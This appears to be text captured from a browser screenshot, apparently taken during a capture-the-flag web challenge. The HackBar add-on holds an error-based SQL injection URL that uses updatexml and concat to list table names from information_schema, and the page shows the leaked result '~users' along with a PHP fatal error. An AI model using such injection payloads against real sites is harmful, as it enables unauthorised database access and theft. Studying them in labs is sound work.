 火狐官方站点
移
[*] query error! (XPATH syntax error: '~users')
Fatal error: Call to a member function fetch_assoc() on boolean in /var/www/html/db.php on line 66
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now
Load URL http://111.198.29.45:50963/view.php?no=1 and updatexml(1,concat(%27~%27,(select group_concat(table_name) from information_schema.tables where table_schema=database())),1) #
Split URL
Execute
Post data Referer User Agent Cookies Clear All